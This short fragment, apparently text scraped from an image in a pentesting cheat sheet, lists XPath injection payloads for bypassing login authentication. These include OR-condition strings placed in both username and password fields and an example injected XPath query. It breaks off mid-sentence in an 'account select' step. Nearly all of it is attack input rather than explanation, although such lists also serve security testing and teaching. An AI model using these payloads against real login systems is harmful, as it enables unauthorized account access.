 OR bypass in user and password (same value in both)
1 ' or '1'='1
2 " or "1"="1
3 ' or ''='
4 " or ""="
5 string(//user[name/text()='' or '1'='1' and password/text()='' or '1'='1']/account/
6
7 Select account
8 Select the account using the username and use one of the previous values in the